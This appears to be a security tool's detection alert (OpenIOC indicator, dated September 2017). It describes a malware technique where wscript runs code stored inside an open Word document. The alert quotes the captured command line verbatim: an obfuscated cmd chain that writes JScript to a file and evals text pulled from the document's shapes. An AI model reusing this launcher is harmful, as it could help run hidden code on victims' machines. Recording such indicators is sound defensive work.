 !?
2017-09-07 22:37:07 UTC ×
OpenIOC: W32.WscriptActiveDocument.ioc
Description: The Windows Scripting Host (wscript.exe) was
launched with parameters referencing ActiveDocument objects.
This is indicative of an infection vector technique that reads
from an actively opened document for additional code to
execute.
Command Line Arguments: C:\Windows\System32\cmd.exe /C
set x=wsc@ript /e:js@cript \Users\ \md5.txt & echo
try{w=GetObject(,Wor+d.Application);this[String.fromCharCode(
101)+'va'+'l']
(w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catc
h(e){}; >\Users\ \md5.txt & echo %x:@=%|cmd
At 22:37:06, Thu Sep 7 2017 UTC